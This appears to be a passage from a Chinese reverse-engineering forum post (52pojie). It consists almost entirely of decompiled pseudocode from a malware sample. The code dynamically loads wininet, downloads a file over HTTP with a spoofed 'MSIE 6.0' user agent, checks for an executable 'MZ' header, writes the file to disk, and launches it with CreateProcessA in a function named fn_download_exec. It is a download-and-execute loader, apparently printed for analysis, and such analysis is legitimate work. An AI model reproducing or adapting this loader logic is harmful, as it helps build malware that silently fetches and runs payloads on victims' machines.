 LibraryA = LoadLibraryA("wininet.dll");
hModule = LibraryA;
ProcAddress = GetProcAddress(LibraryA, "InternetOpenA");
v12 = (ProcAddress)("MSIE 6.0", 0, 0, 0, 0);
if ( v12 && (v4 = GetProcAddress(LibraryA, "InternetOpenUrlA"), (v10 = (v4)(v12, hFile, 0, 0, 0x80000000, 0)) != 0) )
{
hFilea = CreateFileA(lpFileName, 0x40000000u, 0, 0, 2u, 0, 0);
if ( hFilea != -1 )
{
while ( 1 )
{
memset(Buffer, 0, sizeof(Buffer));
v6 = GetProcAddress(hModule, "InternetReadFile");
(v6)(v10, Buffer, 1024, &nNumberOfBytesToWrite);
if ( v11 )
{
if ( Buffer[0] != 23117 )
break;
}
v11 = 0;
WriteFile(hFilea, Buffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
if ( !nNumberOfBytesToWrite )
goto LABEL_12;
}
v15 = 0;
LABEL_12:
CloseHandle(hFilea);
LibraryA = hModule;
}
Sleep(1u);
v7 = GetProcAddress(LibraryA, "InternetCloseHandle");
(v7)(v10);
(v7)(v12);
if ( LibraryA )
FreeLibrary(LibraryA);
return v15;
}
else
{
if ( LibraryA )
FreeLibrary(LibraryA);
return 0;
}
}
下载文件
size_t __stdcall fn_download_exec(char *Str)
{
size_t result; // eax
size_t v2; // esi
_BYTE *v3; // ebx
_BYTE *v4; // eax
CHAR *v5; // esi
int v6; // esi
struct _STARTUPINFOA StartupInfo; // [esp+0h] [ebp-54h] BYREF
struct _PROCESS_INFORMATION ProcessInformation; // [esp+44h] [ebp-10h] BYREF
result = strlen(Str);
if ( result )
{
v2 = result + 1;
v3 = operator new(result + 1);
memcpy(v3, Str, v2);
v4 = fn_strrstr(v3, 0x2F);
v5 = v4 + 1;
if ( v4 != -1 && fn_InternetReadFile(v3, v4 + 1) && fn_GetFileAttributesA(v5) )
{
memset(&StartupInfo.lpReserved, 0, 0x40u);
StartupInfo.cb = 68;
StartupInfo.lpDesktop = "WinSta0\\Default";
CreateProcessA(0, v5, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
v6 = 1;
}
else
{
v6 = 0;
}
operator delete(v3);
return v6;
}
return result;
}
吾爱破解论坛
www.52pojie.cn